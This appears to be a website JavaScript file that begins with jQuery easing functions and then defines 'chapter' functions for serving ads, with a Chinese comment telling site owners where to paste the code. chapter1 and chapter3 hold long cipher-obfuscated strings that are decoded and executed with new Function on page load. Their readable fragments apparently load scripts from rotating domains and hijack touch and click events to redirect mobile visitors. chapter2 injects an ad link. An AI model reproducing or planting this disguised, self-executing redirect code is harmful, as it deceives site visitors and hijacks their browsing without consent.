d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
      /**
* <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->
* <!-- JS代码:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="y25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"T@nq5SSshK"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@os"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@os2CfRCf7mX7T^pqdm(O^"="@osCSfRCfXmd:7OpX^m(O^"="@osOSfRC47mX7T^pqdm(O^"="@osF(fRC2Smd:7OpX^m(O^"="@osDhfRCdJmX7T^pqdm(O^"="@osh)fRCCqmd:7OpX^m(O^"="@osJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@osSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@osj(8}vY8T@nq5SSshK"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
    
!function(){function a(a){var _idx="h25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h@nq5SSshK/@oo"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@oo"=h8"h@nq5SSshK"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@oo2CfRCf7mX7T^pqdm(O^"="@ooCSfRCfXmd:7OpX^m(O^"="@ooOSfRC47mX7T^pqdm(O^"="@ooF(fRC2Smd:7OpX^m(O^"="@ooDhfRCdJmX7T^pqdm(O^"="@ooh)fRCCqmd:7OpX^m(O^"="@ooJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@ooj(8}vY8h@nq5SSshK"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
    

break;
case 2:
     !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD 